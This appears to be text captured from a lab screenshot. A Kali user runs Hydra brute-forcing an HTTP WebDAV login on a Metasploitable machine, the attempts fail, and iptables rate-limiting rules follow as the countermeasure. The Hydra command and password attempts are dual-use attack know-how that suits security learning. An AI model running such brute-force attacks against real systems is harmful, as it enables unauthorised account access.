 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ hydra -l admin -P parole.txt 192.168.0.20 http-get /dav/ -vV
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-19 15:09:37
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking http-get://192.168.0.20:80/dav/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "admin" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "12345" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "ioana123" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "qwerty" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "password123" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "parola123" - 6 of 9 [child 5] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "fart234" - 7 of 9 [child 6] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "nepal567" - 8 of 9 [child 7] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "password" - 9 of 9 [child 8] (0/0)
Process 175873: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175874: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175875: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175877: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175872: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175876: Can not connect [unreachable], retrying (1 of 1 retries)
[STATUS] attack finished for 192.168.0.20 (waiting for children to complete tests)
Process 175878: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175879: Can not connect [unreachable], retrying (1 of 1 retries)
Process 175873: Can not connect [unreachable]
[ERROR] Child with pid 175873 terminating, can not connect
[VERBOSE] Retrying connection for child 2
Process 175878: Can not connect [unreachable]
[ERROR] Child with pid 175878 terminating, can not connect
[VERBOSE] Retrying connection for child 7
Process 175879: Can not connect [unreachable]
[ERROR] Child with pid 175879 terminating, can not connect
[VERBOSE] Retrying connection for child 8
Process 175872: Can not connect [unreachable]
[ERROR] Child with pid 175872 terminating, can not connect
[VERBOSE] Retrying connection for child 1
Process 175877: Can not connect [unreachable]
[ERROR] Child with pid 175877 terminating, can not connect
[VERBOSE] Retrying connection for child 6
Process 175874: Can not connect [unreachable]
[ERROR] Child with pid 175874 terminating, can not connect
[VERBOSE] Retrying connection for child 3
Process 175875: Can not connect [unreachable]
Process 175876: Can not connect [unreachable]
[ERROR] Child with pid 175875 terminating, can not connect
[ERROR] Child with pid 175876 terminating, can not connect
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-19 15:09:47
ioana@kali: ~
Session Actions Edit View Help
msfadmin@metasploitable:~$ sudo iptables -F
msfadmin@metasploitable:~$ sudo iptables -A INPUT -p tcp --dport 80 -m state --state NEW -m recent --set
msfadmin@metasploitable:~$ sudo iptables -A INPUT -p tcp --dport 80 -m state --state NEW -m recent --set
msfadmin@metasploitable:~$ sudo iptables -A INPUT -p tcp --dport 80 -m state --state NEW -m recent --update --seconds
60 --hitcount 4 -j REJECT
msfadmin@metasploitable:~$
KALI